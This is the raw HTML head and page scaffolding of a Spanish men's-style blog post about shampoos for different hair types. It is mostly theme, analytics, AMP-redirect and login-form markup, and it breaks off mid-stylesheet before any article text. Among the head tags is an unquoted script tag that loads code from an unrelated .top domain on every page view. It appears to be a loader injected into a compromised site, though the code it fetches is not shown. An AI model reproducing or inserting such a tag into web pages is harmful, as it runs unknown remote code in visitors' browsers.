

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/
body_size: 45196
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/champus-segun-los-tipos-de-cabello-masculinos\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Champús según los tipos de cabello masculinos</title><meta name="description" content="Debes conocer los distintos tipos de champús según los tipos de cabello masculinos para acertar con el adecuado." /><link rel="canonical" href="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Champús según los tipos de cabello masculinos" /><meta property="og:description" content="Debes conocer los distintos tipos de champús según los tipos de cabello masculinos para acertar con el adecuado." /><meta property="og:url" content="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2022-06-14T03:49:00+00:00" /><meta property="article:modified_time" content="2022-05-20T11:21:19+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="674" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1.jpg","width":1200,"height":674,"caption":"Champ\u00fas seg\u00fan los tipos de cabello masculinos"},{"@type":"WebPage","@id":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/#webpage","url":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/","name":"Champ\u00fas seg\u00fan los tipos de cabello masculinos","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/#primaryimage"},"datePublished":"2022-06-14T03:49:00+00:00","dateModified":"2022-05-20T11:21:19+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Debes conocer los distintos tipos de champ\u00fas seg\u00fan los tipos de cabello masculinos para acertar con el adecuado.","breadcrumb":{"@id":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Champ\u00fas seg\u00fan los tipos de cabello masculinos"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Champús según los tipos de cabello masculinos del feed" href="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/champus-segun-los-tipos-de-cabello-masculinos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/12708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=12708' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=9D8786D6F4C690062163F03EE95914AD');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"d8271ad771","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bc397ba0a0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-12708 single-format-standard champus-segun-los-tipos-de-cabello-masculinos global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid 